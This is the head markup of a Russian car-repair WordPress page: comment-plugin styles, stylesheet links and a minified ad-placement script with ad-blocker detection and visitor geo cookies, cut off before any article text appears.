.wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3530" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fslomalas-regulirovka-far-vaz-2114.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fslomalas-regulirovka-far-vaz-2114.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 